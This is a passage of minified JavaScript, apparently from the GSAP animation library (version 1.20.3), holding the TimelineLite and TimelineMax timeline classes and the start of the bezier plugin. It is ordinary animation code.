                    return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
                }, h.duration = function (e) {
                    return arguments.length ? t.prototype.duration.call(this, e) : this._duration
                }, h.totalDuration = function (t) {
                    return arguments.length ? -1 === this._repeat ? this : this.duration((t - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                }, h.repeat = function (t) {
                    return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
                }, h.repeatDelay = function (t) {
                    return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
                }, h.yoyo = function (t) {
                    return arguments.length ? (this._yoyo = t, this) : this._yoyo
                }, r
            }, !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
                var n = function (t) {
                        e.call(this, t), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                        var i, n, s = this.vars;
                        for (n in s) i = s[n], a(i) && -1 !== i.join("").indexOf("{self}") && (s[n] = this._swapSelfInParams(i));
                        a(s.tweens) && this.add(s.tweens, 0, s.align, s.stagger)
                    },
                    s = i._internals,
                    r = n._internals = {},
                    o = s.isSelector,
                    a = s.isArray,
                    l = s.lazyTweens,
                    h = s.lazyRender,
                    c = _gsScope._gsDefine.globals,
                    u = function (t) {
                        var e, i = {};
                        for (e in t) i[e] = t[e];
                        return i
                    },
                    d = function (t, e, i) {
                        var n, s, r = t.cycle;
                        for (n in r) s = r[n], t[n] = "function" == typeof s ? s(i, e[i]) : s[i % s.length];
                        delete t.cycle
                    },
                    p = r.pauseCallback = function () {},
                    f = function (t) {
                        var e, i = [],
                            n = t.length;
                        for (e = 0; e !== n; i.push(t[e++]));
                        return i
                    },
                    m = n.prototype = new e;
                return n.version = "1.20.3", m.constructor = n, m.kill()._gc = m._forcingPlayhead = m._hasPause = !1, m.to = function (t, e, n, s) {
                    var r = n.repeat && c.TweenMax || i;
                    return e ? this.add(new r(t, e, n), s) : this.set(t, n, s)
                }, m.from = function (t, e, n, s) {
                    return this.add((n.repeat && c.TweenMax || i).from(t, e, n), s)
                }, m.fromTo = function (t, e, n, s, r) {
                    var o = s.repeat && c.TweenMax || i;
                    return e ? this.add(o.fromTo(t, e, n, s), r) : this.set(t, s, r)
                }, m.staggerTo = function (t, e, s, r, a, l, h, c) {
                    var p, m, g = new n({
                            onComplete: l,
                            onCompleteParams: h,
                            callbackScope: c,
                            smoothChildTiming: this.smoothChildTiming
                        }),
                        v = s.cycle;
                    for ("string" == typeof t && (t = i.selector(t) || t), o(t = t || []) && (t = f(t)), (r = r || 0) < 0 && ((t = f(t)).reverse(), r *= -1), m = 0; m < t.length; m++)(p = u(s)).startAt && (p.startAt = u(p.startAt), p.startAt.cycle && d(p.startAt, t, m)), v && (d(p, t, m), null != p.duration && (e = p.duration, delete p.duration)), g.to(t[m], e, p, m * r);
                    return this.add(g, a)
                }, m.staggerFrom = function (t, e, i, n, s, r, o, a) {
                    return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, n, s, r, o, a)
                }, m.staggerFromTo = function (t, e, i, n, s, r, o, a, l) {
                    return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, n, s, r, o, a, l)
                }, m.call = function (t, e, n, s) {
                    return this.add(i.delayedCall(0, t, e, n), s)
                }, m.set = function (t, e, n) {
                    return n = this._parseTimeOrLabel(n, 0, !0), null == e.immediateRender && (e.immediateRender = n === this._time && !this._paused), this.add(new i(t, 0, e), n)
                }, n.exportRoot = function (t, e) {
                    null == (t = t || {}).smoothChildTiming && (t.smoothChildTiming = !0);
                    var s, r, o, a, l = new n(t),
                        h = l._timeline;
                    for (null == e && (e = !0), h._remove(l, !0), l._startTime = 0, l._rawPrevTime = l._time = l._totalTime = h._time, o = h._first; o;) a = o._next, e && o instanceof i && o.target === o.vars.onComplete || ((r = o._startTime - o._delay) < 0 && (s = 1), l.add(o, r)), o = a;
                    return h.add(l, 0), s && l.totalDuration(), l
                }, m.add = function (s, r, o, l) {
                    var h, c, u, d, p, f;
                    if ("number" != typeof r && (r = this._parseTimeOrLabel(r, 0, !0, s)), !(s instanceof t)) {
                        if (s instanceof Array || s && s.push && a(s)) {
                            for (o = o || "normal", l = l || 0, h = r, c = s.length, u = 0; u < c; u++) a(d = s[u]) && (d = new n({
                                tweens: d
                            })), this.add(d, h), "string" != typeof d && "function" != typeof d && ("sequence" === o ? h = d._startTime + d.totalDuration() / d._timeScale : "start" === o && (d._startTime -= d.delay())), h += l;
                            return this._uncache(!0)
                        }
                        if ("string" == typeof s) return this.addLabel(s, r);
                        if ("function" != typeof s) throw "Cannot add " + s + " into the timeline; it is not a tween, timeline, function, or string.";
                        s = i.delayedCall(0, s)
                    }
                    if (e.prototype.add.call(this, s, r), s._time && s.render((this.rawTime() - s._startTime) * s._timeScale, !1, !1), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                        for (f = (p = this).rawTime() > s._startTime; p._timeline;) f && p._timeline.smoothChildTiming ? p.totalTime(p._totalTime, !0) : p._gc && p._enabled(!0, !1), p = p._timeline;
                    return this
                }, m.remove = function (e) {
                    if (e instanceof t) {
                        this._remove(e, !1);
                        var i = e._timeline = e.vars.useFrames ? t._rootFramesTimeline : t._rootTimeline;
                        return e._startTime = (e._paused ? e._pauseTime : i._time) - (e._reversed ? e.totalDuration() - e._totalTime : e._totalTime) / e._timeScale, this
                    }
                    if (e instanceof Array || e && e.push && a(e)) {
                        for (var n = e.length; --n > -1;) this.remove(e[n]);
                        return this
                    }
                    return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
                }, m._remove = function (t, i) {
                    e.prototype._remove.call(this, t, i);
                    return this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                }, m.append = function (t, e) {
                    return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
                }, m.insert = m.insertMultiple = function (t, e, i, n) {
                    return this.add(t, e || 0, i, n)
                }, m.appendMultiple = function (t, e, i, n) {
                    return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, n)
                }, m.addLabel = function (t, e) {
                    return this._labels[t] = this._parseTimeOrLabel(e), this
                }, m.addPause = function (t, e, n, s) {
                    var r = i.delayedCall(0, p, n, s || this);
                    return r.vars.onComplete = r.vars.onReverseComplete = e, r.data = "isPause", this._hasPause = !0, this.add(r, t)
                }, m.removeLabel = function (t) {
                    return delete this._labels[t], this
                }, m.getLabelTime = function (t) {
                    return null != this._labels[t] ? this._labels[t] : -1
                }, m._parseTimeOrLabel = function (e, i, n, s) {
                    var r, o;
                    if (s instanceof t && s.timeline === this) this.remove(s);
                    else if (s && (s instanceof Array || s.push && a(s)))
                        for (o = s.length; --o > -1;) s[o] instanceof t && s[o].timeline === this && this.remove(s[o]);
                    if (r = "number" != typeof e || i ? this.duration() > 99999999999 ? this.recent().endTime(!1) : this._duration : 0, "string" == typeof i) return this._parseTimeOrLabel(i, n && "number" == typeof e && null == this._labels[i] ? e - r : 0, n);
                    if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = r);
                    else {
                        if (-1 === (o = e.indexOf("="))) return null == this._labels[e] ? n ? this._labels[e] = r + i : i : this._labels[e] + i;
                        i = parseInt(e.charAt(o - 1) + "1", 10) * Number(e.substr(o + 1)), e = o > 1 ? this._parseTimeOrLabel(e.substr(0, o - 1), 0, n) : r
                    }
                    return Number(e) + i
                }, m.seek = function (t, e) {
                    return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), !1 !== e)
                }, m.stop = function () {
                    return this.paused(!0)
                }, m.gotoAndPlay = function (t, e) {
                    return this.play(t, e)
                }, m.gotoAndStop = function (t, e) {
                    return this.pause(t, e)
                }, m.render = function (t, e, i) {
                    this._gc && this._enabled(!0, !1);
                    var n, s, r, o, a, c, u, d = this._time,
                        p = this._dirty ? this.totalDuration() : this._totalDuration,
                        f = this._startTime,
                        m = this._timeScale,
                        g = this._paused;
                    if (d !== this._time && (t += this._time - d), t >= p - 1e-7 && t >= 0) this._totalTime = this._time = p, this._reversed || this._hasPausedChild() || (s = !0, o = "onComplete", a = !!this._timeline.autoRemoveChildren, 0 === this._duration && (t <= 0 && t >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== t && this._first && (a = !0, this._rawPrevTime > 1e-10 && (o = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : 1e-10, t = p + 1e-4;
                    else if (t < 1e-7)
                        if (this._totalTime = this._time = 0, (0 !== d || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || t < 0 && this._rawPrevTime >= 0)) && (o = "onReverseComplete", s = this._reversed), t < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (a = s = !0, o = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (a = !0), this._rawPrevTime = t;
                        else {
                            if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : 1e-10, 0 === t && s)
                                for (n = this._first; n && 0 === n._startTime;) n._duration || (s = !1), n = n._next;
                            t = 0, this._initted || (a = !0)
                        }
                    else {
                        if (this._hasPause && !this._forcingPlayhead && !e) {
                            if (t >= d)
                                for (n = this._first; n && n._startTime <= t && !c;) n._duration || "isPause" !== n.data || n.ratio || 0 === n._startTime && 0 === this._rawPrevTime || (c = n), n = n._next;
                            else
                                for (n = this._last; n && n._startTime >= t && !c;) n._duration || "isPause" === n.data && n._rawPrevTime > 0 && (c = n), n = n._prev;
                            c && (this._time = t = c._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
                        }
                        this._totalTime = this._time = this._rawPrevTime = t
                    }
                    if (this._time !== d && this._first || i || a || c) {
                        if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== d && t > 0 && (this._active = !0), 0 === d && this.vars.onStart && (0 === this._time && this._duration || e || this._callback("onStart")), (u = this._time) >= d)
                            for (n = this._first; n && (r = n._next, u === this._time && (!this._paused || g));)(n._active || n._startTime <= u && !n._paused && !n._gc) && (c === n && this.pause(), n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = r;
                        else
                            for (n = this._last; n && (r = n._prev, u === this._time && (!this._paused || g));) {
                                if (n._active || n._startTime <= d && !n._paused && !n._gc) {
                                    if (c === n) {
                                        for (c = n._prev; c && c.endTime() > this._time;) c.render(c._reversed ? c.totalDuration() - (t - c._startTime) * c._timeScale : (t - c._startTime) * c._timeScale, e, i), c = c._prev;
                                        c = null, this.pause()
                                    }
                                    n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)
                                }
                                n = r
                            }
                        this._onUpdate && (e || (l.length && h(), this._callback("onUpdate"))), o && (this._gc || f !== this._startTime && m === this._timeScale || (0 === this._time || p >= this.totalDuration()) && (s && (l.length && h(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[o] && this._callback(o)))
                    }
                }, m._hasPausedChild = function () {
                    for (var t = this._first; t;) {
                        if (t._paused || t instanceof n && t._hasPausedChild()) return !0;
                        t = t._next
                    }
                    return !1
                }, m.getChildren = function (t, e, n, s) {
                    s = s || -9999999999;
                    for (var r = [], o = this._first, a = 0; o;) o._startTime < s || (o instanceof i ? !1 !== e && (r[a++] = o) : (!1 !== n && (r[a++] = o), !1 !== t && (a = (r = r.concat(o.getChildren(!0, e, n))).length))), o = o._next;
                    return r
                }, m.getTweensOf = function (t, e) {
                    var n, s, r = this._gc,
                        o = [],
                        a = 0;
                    for (r && this._enabled(!0, !0), s = (n = i.getTweensOf(t)).length; --s > -1;)(n[s].timeline === this || e && this._contains(n[s])) && (o[a++] = n[s]);
                    return r && this._enabled(!1, !0), o
                }, m.recent = function () {
                    return this._recent
                }, m._contains = function (t) {
                    for (var e = t.timeline; e;) {
                        if (e === this) return !0;
                        e = e.timeline
                    }
                    return !1
                }, m.shiftChildren = function (t, e, i) {
                    i = i || 0;
                    for (var n, s = this._first, r = this._labels; s;) s._startTime >= i && (s._startTime += t), s = s._next;
                    if (e)
                        for (n in r) r[n] >= i && (r[n] += t);
                    return this._uncache(!0)
                }, m._kill = function (t, e) {
                    if (!t && !e) return this._enabled(!1, !1);
                    for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), n = i.length, s = !1; --n > -1;) i[n]._kill(t, e) && (s = !0);
                    return s
                }, m.clear = function (t) {
                    var e = this.getChildren(!1, !0, !0),
                        i = e.length;
                    for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
                    return !1 !== t && (this._labels = {}), this._uncache(!0)
                }, m.invalidate = function () {
                    for (var e = this._first; e;) e.invalidate(), e = e._next;
                    return t.prototype.invalidate.call(this)
                }, m._enabled = function (t, i) {
                    if (t === this._gc)
                        for (var n = this._first; n;) n._enabled(t, !0), n = n._next;
                    return e.prototype._enabled.call(this, t, i)
                }, m.totalTime = function (e, i, n) {
                    this._forcingPlayhead = !0;
                    var s = t.prototype.totalTime.apply(this, arguments);
                    return this._forcingPlayhead = !1, s
                }, m.duration = function (t) {
                    return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
                }, m.totalDuration = function (t) {
                    if (!arguments.length) {
                        if (this._dirty) {
                            for (var e, i, n = 0, s = this._last, r = 999999999999; s;) e = s._prev, s._dirty && s.totalDuration(), s._startTime > r && this._sortChildren && !s._paused && !this._calculatingDuration ? (this._calculatingDuration = 1, this.add(s, s._startTime - s._delay), this._calculatingDuration = 0) : r = s._startTime, s._startTime < 0 && !s._paused && (n -= s._startTime, this._timeline.smoothChildTiming && (this._startTime += s._startTime / this._timeScale, this._time -= s._startTime, this._totalTime -= s._startTime, this._rawPrevTime -= s._startTime), this.shiftChildren(-s._startTime, !1, -9999999999), r = 0), (i = s._startTime + s._totalDuration / s._timeScale) > n && (n = i), s = e;
                            this._duration = this._totalDuration = n, this._dirty = !1
                        }
                        return this._totalDuration
                    }
                    return t && this.totalDuration() ? this.timeScale(this._totalDuration / t) : this
                }, m.paused = function (e) {
                    if (!e)
                        for (var i = this._first, n = this._time; i;) i._startTime === n && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
                    return t.prototype.paused.apply(this, arguments)
                }, m.usesFrames = function () {
                    for (var e = this._timeline; e._timeline;) e = e._timeline;
                    return e === t._rootFramesTimeline
                }, m.rawTime = function (t) {
                    return t && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(t) - this._startTime) * this._timeScale
                }, n
            }, !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], function (t, e, i) {
                var n = function (e) {
                        t.call(this, e), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                    },
                    s = e._internals,
                    r = s.lazyTweens,
                    o = s.lazyRender,
                    a = _gsScope._gsDefine.globals,
                    l = new i(null, null, 1, 0),
                    h = n.prototype = new t;
                return h.constructor = n, h.kill()._gc = !1, n.version = "1.20.3", h.invalidate = function () {
                    return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), t.prototype.invalidate.call(this)
                }, h.addCallback = function (t, i, n, s) {
                    return this.add(e.delayedCall(0, t, n, s), i)
                }, h.removeCallback = function (t, e) {
                    if (t)
                        if (null == e) this._kill(null, t);
                        else
                            for (var i = this.getTweensOf(t, !1), n = i.length, s = this._parseTimeOrLabel(e); --n > -1;) i[n]._startTime === s && i[n]._enabled(!1, !1);
                    return this
                }, h.removePause = function (e) {
                    return this.removeCallback(t._internals.pauseCallback, e)
                }, h.tweenTo = function (t, i) {
                    i = i || {};
                    var n, s, r, o = {
                            ease: l,
                            useFrames: this.usesFrames(),
                            immediateRender: !1
                        },
                        h = i.repeat && a.TweenMax || e;
                    for (s in i) o[s] = i[s];
                    return o.time = this._parseTimeOrLabel(t), n = Math.abs(Number(o.time) - this._time) / this._timeScale || .001, r = new h(this, n, o), o.onStart = function () {
                        r.target.paused(!0), r.vars.time !== r.target.time() && n === r.duration() && r.duration(Math.abs(r.vars.time - r.target.time()) / r.target._timeScale), i.onStart && i.onStart.apply(i.onStartScope || i.callbackScope || r, i.onStartParams || [])
                    }, r
                }, h.tweenFromTo = function (t, e, i) {
                    i = i || {}, t = this._parseTimeOrLabel(t), i.startAt = {
                        onComplete: this.seek,
                        onCompleteParams: [t],
                        callbackScope: this
                    }, i.immediateRender = !1 !== i.immediateRender;
                    var n = this.tweenTo(e, i);
                    return n.duration(Math.abs(n.vars.time - t) / this._timeScale || .001)
                }, h.render = function (t, e, i) {
                    this._gc && this._enabled(!0, !1);
                    var n, s, a, l, h, c, u, d, p = this._time,
                        f = this._dirty ? this.totalDuration() : this._totalDuration,
                        m = this._duration,
                        g = this._totalTime,
                        v = this._startTime,
                        y = this._timeScale,
                        _ = this._rawPrevTime,
                        w = this._paused,
                        T = this._cycle;
                    if (p !== this._time && (t += this._time - p), t >= f - 1e-7 && t >= 0) this._locked || (this._totalTime = f, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (s = !0, l = "onComplete", h = !!this._timeline.autoRemoveChildren, 0 === this._duration && (t <= 0 && t >= -1e-7 || _ < 0 || 1e-10 === _) && _ !== t && this._first && (h = !0, _ > 1e-10 && (l = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = t = 0 : (this._time = m, t = m + 1e-4);
                    else if (t < 1e-7)
                        if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== p || 0 === m && 1e-10 !== _ && (_ > 0 || t < 0 && _ >= 0) && !this._locked) && (l = "onReverseComplete", s = this._reversed), t < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (h = s = !0, l = "onReverseComplete") : _ >= 0 && this._first && (h = !0), this._rawPrevTime = t;
                        else {
                            if (this._rawPrevTime = m || !e || t || this._rawPrevTime === t ? t : 1e-10, 0 === t && s)
                                for (n = this._first; n && 0 === n._startTime;) n._duration || (s = !1), n = n._next;
                            t = 0, this._initted || (h = !0)
                        }
                    else if (0 === m && _ < 0 && (h = !0), this._time = this._rawPrevTime = t, this._locked || (this._totalTime = t, 0 !== this._repeat && (c = m + this._repeatDelay, this._cycle = this._totalTime / c >> 0, 0 !== this._cycle && this._cycle === this._totalTime / c && g <= t && this._cycle--, this._time = this._totalTime - this._cycle * c, this._yoyo && 0 != (1 & this._cycle) && (this._time = m - this._time), this._time > m ? (this._time = m, t = m + 1e-4) : this._time < 0 ? this._time = t = 0 : t = this._time)), this._hasPause && !this._forcingPlayhead && !e) {
                        if ((t = this._time) >= p || this._repeat && T !== this._cycle)
                            for (n = this._first; n && n._startTime <= t && !u;) n._duration || "isPause" !== n.data || n.ratio || 0 === n._startTime && 0 === this._rawPrevTime || (u = n), n = n._next;
                        else
                            for (n = this._last; n && n._startTime >= t && !u;) n._duration || "isPause" === n.data && n._rawPrevTime > 0 && (u = n), n = n._prev;
                        u && u._startTime < m && (this._time = t = u._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
                    }
                    if (this._cycle !== T && !this._locked) {
                        var b = this._yoyo && 0 != (1 & T),
                            x = b === (this._yoyo && 0 != (1 & this._cycle)),
                            S = this._totalTime,
                            k = this._cycle,
                            C = this._rawPrevTime,
                            O = this._time;
                        if (this._totalTime = T * m, this._cycle < T ? b = !b : this._totalTime += m, this._time = p, this._rawPrevTime = 0 === m ? _ - 1e-4 : _, this._cycle = T, this._locked = !0, p = b ? 0 : m, this.render(p, e, 0 === m), e || this._gc || this.vars.onRepeat && (this._cycle = k, this._locked = !1, this._callback("onRepeat")), p !== this._time) return;
                        if (x && (this._cycle = T, this._locked = !0, p = b ? m + 1e-4 : -1e-4, this.render(p, !0, !1)), this._locked = !1, this._paused && !w) return;
                        this._time = O, this._totalTime = S, this._cycle = k, this._rawPrevTime = C
                    }
                    if (this._time !== p && this._first || i || h || u) {
                        if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== g && t > 0 && (this._active = !0), 0 === g && this.vars.onStart && (0 === this._totalTime && this._totalDuration || e || this._callback("onStart")), (d = this._time) >= p)
                            for (n = this._first; n && (a = n._next, d === this._time && (!this._paused || w));)(n._active || n._startTime <= this._time && !n._paused && !n._gc) && (u === n && this.pause(), n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = a;
                        else
                            for (n = this._last; n && (a = n._prev, d === this._time && (!this._paused || w));) {
                                if (n._active || n._startTime <= p && !n._paused && !n._gc) {
                                    if (u === n) {
                                        for (u = n._prev; u && u.endTime() > this._time;) u.render(u._reversed ? u.totalDuration() - (t - u._startTime) * u._timeScale : (t - u._startTime) * u._timeScale, e, i), u = u._prev;
                                        u = null, this.pause()
                                    }
                                    n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)
                                }
                                n = a
                            }
                        this._onUpdate && (e || (r.length && o(), this._callback("onUpdate"))), l && (this._locked || this._gc || v !== this._startTime && y === this._timeScale || (0 === this._time || f >= this.totalDuration()) && (s && (r.length && o(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[l] && this._callback(l)))
                    } else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
                }, h.getActive = function (t, e, i) {
                    null == t && (t = !0), null == e && (e = !0), null == i && (i = !1);
                    var n, s, r = [],
                        o = this.getChildren(t, e, i),
                        a = 0,
                        l = o.length;
                    for (n = 0; n < l; n++)(s = o[n]).isActive() && (r[a++] = s);
                    return r
                }, h.getLabelAfter = function (t) {
                    t || 0 !== t && (t = this._time);
                    var e, i = this.getLabelsArray(),
                        n = i.length;
                    for (e = 0; e < n; e++)
                        if (i[e].time > t) return i[e].name;
                    return null
                }, h.getLabelBefore = function (t) {
                    null == t && (t = this._time);
                    for (var e = this.getLabelsArray(), i = e.length; --i > -1;)
                        if (e[i].time < t) return e[i].name;
                    return null
                }, h.getLabelsArray = function () {
                    var t, e = [],
                        i = 0;
                    for (t in this._labels) e[i++] = {
                        time: this._labels[t],
                        name: t
                    };
                    return e.sort(function (t, e) {
                        return t.time - e.time
                    }), e
                }, h.invalidate = function () {
                    return this._locked = !1, t.prototype.invalidate.call(this)
                }, h.progress = function (t, e) {
                    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration() || 0
                }, h.totalProgress = function (t, e) {
                    return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration() || 0
                }, h.totalDuration = function (e) {
                    return arguments.length ? -1 !== this._repeat && e ? this.timeScale(this.totalDuration() / e) : this : (this._dirty && (t.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                }, h.time = function (t, e) {
                    return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
                }, h.repeat = function (t) {
                    return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
                }, h.repeatDelay = function (t) {
                    return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
                }, h.yoyo = function (t) {
                    return arguments.length ? (this._yoyo = t, this) : this._yoyo
                }, h.currentLabel = function (t) {
                    return arguments.length ? this.seek(t, !0) : this.getLabelBefore(this._time + 1e-8)
                }, n
            }, !0),
            function () {
                var t = 180 / Math.PI,
                    e = [],
                    i = [],
                    n = [],
                    s = {},
                    r = _gsScope._gsDefine.globals,
                    o = function (t, e, i, n) {
                        i === n && (i = n - (n - e) / 1e6), t === e && (e = t + (i - t) / 1e6), this.a = t, this.b = e, this.c = i, this.d = n, this.da = n - t, this.ca = i - t, this.ba = e - t
                    },
                    a = function (t, e, i, n) {
                        var s = {
                                a: t
                            },
                            r = {},
                            o = {},
                            a = {
                                c: n
                            },
                            l = (t + e) / 2,
                            h = (e + i) / 2,
                            c = (i + n) / 2,
                            u = (l + h) / 2,
                            d = (h + c) / 2,
                            p = (d - u) / 8;
                        return s.b = l + (t - l) / 4, r.b = u + p, s.c = r.a = (s.b + r.b) / 2, r.c = o.a = (u + d) / 2, o.b = d - p, a.b = c + (n - c) / 4, o.c = a.a = (o.b + a.b) / 2, [s, r, o, a]
                    },
                    l = function (t, s, r, o, l) {
                        var h, c, u, d, p, f, m, g, v, y, _, w, T, b = t.length - 1,
                            x = 0,
                            S = t[0].a;
                        for (h = 0; h < b; h++) c = (p = t[x]).a, u = p.d, d = t[x + 1].d, l ? (_ = e[h], T = ((w = i[h]) + _) * s * .25 / (o ? .5 : n[h] || .5), g = u - ((f = u - (u - c) * (o ? .5 * s : 0 !== _ ? T / _ : 0)) + (((m = u + (d - u) * (o ? .5 * s : 0 !== w ? T / w : 0)) - f) * (3 * _ / (_ + w) + .5) / 4 || 0))) : g = u - ((f = u - (u - c) * s * .5) + (m = u + (d - u) * s * .5)) / 2, f += g, m += g, p.c = v = f, p.b = 0 !== h ? S : S = p.a + .6 * (p.c - p.a), p.da = u - c, p.ca = v - c, p.ba = S - c, r ? (y = a(c, S, v, u), t.splice(x, 1, y[0], y[1], y[2], y[3]), x += 4) : x++, S = m;
                        (p = t[x]).b = S, p.c = S + .4 * (p.d - S), p.da = p.d - p.a, p.ca = p.c - p.a, p.ba = S - p.a, r && (y = a(p.a, S, p.c, p.d), t.splice(x, 1, y[0], y[1], y[2], y[3]))
                    },
                    h = function (t, n, s, r) {
                        var a, l, h, c, u, d, p = [];
                        if (r)
                            for (l = (t = [r].concat(t)).length; --l > -1;) "string" == typeof (d = t[l][n]) && "=" === d.charAt(1) && (t[l][n] = r[n] + Number(d.charAt(0) + d.substr(2)));
                        if ((a = t.length - 2) < 0) return p[0] = new o(t[0][n], 0, 0, t[0][n]), p;
                        for (l = 0; l < a; l++) h = t[l][n], c = t[l + 1][n], p[l] = new o(h, 0, 0, c), s && (u = t[l + 2][n], e[l] = (e[l] || 0) + (c - h) * (c - h), i[l] = (i[l] || 0) + (u - c) * (u - c));
                        return p[l] = new o(t[l][n], 0, 0, t[l + 1][n]), p
                    },
                    c = function (t, r, o, a, c, u) {
                        var d, p, f, m, g, v, y, _, w = {},
                            T = [],
                            b = u || t[0];
                        c = "string" == typeof c ? "," + c + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == r && (r = 1);
                        for (p in t[0]) T.push(p);
                        if (t.length > 1) {
                            for (_ = t[t.length - 1], y = !0, d = T.length; --d > -1;)
                                if (p = T[d], Math.abs(b[p] - _[p]) > .05) {
                                    y = !1;
                                    break
                                }
                            y && (t = t.concat(), u && t.unshift(u), t.push(t[1]), u = t[t.length - 3])
                        }
                        for (e.length = i.length = n.length = 0, d = T.length; --d > -1;) p = T[d], s[p] = -1 !== c.indexOf("," + p + ","), w[p] = h(t, p, s[p], u);
                        for (d = e.length; --d > -1;) e[d] = Math.sqrt(e[d]), i[d] = Math.sqrt(i[d]);
                        if (!a) {
                            for (d = T.length; --d > -1;)
                                if (s[p])
                                    for (v = (f = w[T[d]]).length - 1, m = 0; m < v; m++) g = f[m + 1].da / i[m] + f[m].da / e[m] || 0, n[m] = (n[m] || 0) + g * g;
                            for (d = n.length; --d > -1;) n[d] = Math.sqrt(n[d])
                        }
                        for (d = T.length, m = o ? 4 : 1; --d > -1;) f = w[p = T[d]], l(f, r, o, a, s[p]), y && (f.splice(0, m), f.splice(f.length - m, m));
                        return w
                    },
                    u = function (t, e, i) {
                        for (var n, s, r, o, a, l, h, c, u, d, p, f = 1 / i, m = t.length; --m > -1;)
                            for (r = (d = t[m]).a, o = d.d - r, a = d.c - r, l = d.b - r, n = s = 0, c = 1; c <= i; c++) n = s - (s = ((h = f * c) * h * o + 3 * (u = 1 - h) * (h * a + u * l)) * h), e[p = m * i + c - 1] = (e[p] || 0) + n * n
                    },
                    d = _gsScope._gsDefine.plugin({
                        propName: "bezier",
                        priority: -1,
                        version: "1.3.8",
                        API: 2,
                        global: !0,
                        init: function (t, e, i) {
